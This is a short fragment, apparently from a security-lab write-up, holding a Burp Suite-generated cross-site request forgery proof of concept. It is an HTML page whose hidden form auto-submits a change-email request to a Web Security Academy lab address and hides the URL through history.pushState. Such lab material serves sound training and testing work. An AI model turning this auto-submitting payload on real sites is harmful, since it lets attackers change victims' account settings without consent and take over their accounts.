 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a2c00f003ef94f98013033200c800e3.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="change&#64;email&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14